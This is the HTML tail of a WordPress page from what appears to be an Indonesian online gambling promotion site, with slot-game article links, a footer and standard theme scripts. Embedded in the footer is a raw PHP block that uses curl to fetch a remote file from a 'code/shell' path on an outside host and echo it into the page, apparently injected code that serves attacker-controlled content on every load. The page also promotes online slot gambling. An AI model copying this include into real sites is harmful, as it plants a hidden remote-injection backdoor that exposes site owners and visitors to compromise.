            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/12/Slot-Online-Terpercaya-1024x585.jpg'); ">
              <a class="link-div" href="https://orgiraq.com/main-egyptian-slots-2025-di-agen-resmi/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://orgiraq.com/main-egyptian-slots-2025-di-agen-resmi/" title="Permalink to: Main Egyptian Slots 2025 Di Agen Resmi: Panduan Lengkap Untuk Pemain"> Main Egyptian Slots 2025 Di Agen Resmi: Panduan Lengkap Untuk Pemain</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/12/Provider-Slot-Online-Terbaik-1024x585.jpg'); ">
              <a class="link-div" href="https://orgiraq.com/situs-egyptian-slots-online-2025/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://orgiraq.com/situs-egyptian-slots-online-2025/" title="Permalink to: Situs Egyptian Slots Online 2025: Panduan Lengkap untuk Pemain"> Situs Egyptian Slots Online 2025: Panduan Lengkap untuk Pemain</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/12/Slot-Online-Terpercaya-1024x585.jpg'); ">
              <a class="link-div" href="https://orgiraq.com/agen-egyptian-slots-2025-jackpot-besar/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://orgiraq.com/agen-egyptian-slots-2025-jackpot-besar/" title="Permalink to: Agen Egyptian Slots 2025 Jackpot Besar: Memahami Peluang dan Strategi Menang"> Agen Egyptian Slots 2025 Jackpot Besar: Memahami Peluang dan Strategi Menang</a> </h4> 
              </div>
            </div>
          </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer >
        <div class="overlay" style="background-color: ;">
                            <!--Start bs-footer-widget-area-->
            <div class="bs-footer-bottom-area">
                <div class="container">
                    <div class="divide-line"></div>
                    <div class="row align-items-center">
                        <div class="col-md-6">
                        <div class="footer-logo">
                            <!-- Display the Custom Logo -->
                            <div class="site-logo">
                                                            </div>
                            <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://orgiraq.com/" rel="home">Orgiraq</a></p>
                            <p class="site-description-footer">Panduan Dan Strategi Taruhan Rugby</p>
                            </div>
                        </div>
                        </div>
                        <!--col-md-3-->
                            <div class="col-md-6">
      <ul class="bs-social justify-content-center justify-content-md-end">
                      <li>
                <a  href="#">
                  <i class="fab fa-facebook"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fa-brands fa-x-twitter"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-instagram"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-youtube"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-telegram"></i>
                </a>
              </li>
                    </ul>
    </div>
                          <!--/col-md-3-->
                    </div>
                    <!--/row-->
                </div>
                <!--/container-->
            </div>
        <!--End bs-footer-widget-area-->
                  <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
        </div>
        <!--/overlay-->
    </footer>
    <!--/footer-->
  </div>
  <!--/wrapper-->
  
  <!--Scroll To Top-->
      <a href="#" class="bs_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a> 
  <!--/Scroll To Top-->
  
  <!-- Modal -->
            <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
          <div class="modal-dialog  modal-lg modal-dialog-centered">
            <div class="modal-content">
              <div class="modal-header">
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
              </div>
              <div class="modal-body">
                <form role="search" method="get" class="search-form" action="https://orgiraq.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>              </div>
            </div>
          </div>
        </div>
                             
  <!-- /Modal -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}
/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.homemain .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright {
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6 {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-paringin/?amp=1">
				Go to mobile version			</a>
		</div>

					<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://orgiraq.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://orgiraq.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://orgiraq.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"52f649c01af84f23aaea43596df40554","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>